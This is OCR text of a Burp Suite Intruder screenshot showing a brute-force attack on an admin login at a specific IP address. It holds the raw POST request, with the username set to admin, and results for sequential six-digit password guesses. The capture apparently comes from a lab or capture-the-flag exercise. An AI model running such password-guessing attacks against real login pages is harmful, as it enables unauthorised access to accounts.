 Intruder attack 14
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
548 000547 200 472
0 200 446
1 000000 200 446
2 000001 200 446
3 000002 200 446
4 000003 200 446
5 000004 200 446
6 000005 200 446
10 000009 200 446
9 000008 200 446
8 000007 200 446
7 000006 200 446
Request Response
Raw Params Headers Hex
POST /admin/login.php HTTP/1.1
Host: 222.18.158.227:10080
Content-Length: 50
Cache-Control: max-age=0
Origin: http://222.18.158.227:10080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://222.18.158.227:10080/admin/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=
Connection: close
username=admin&password=000009&verifycode=&submit=
? < + > Type a search term 0 matches
6671 of 1000000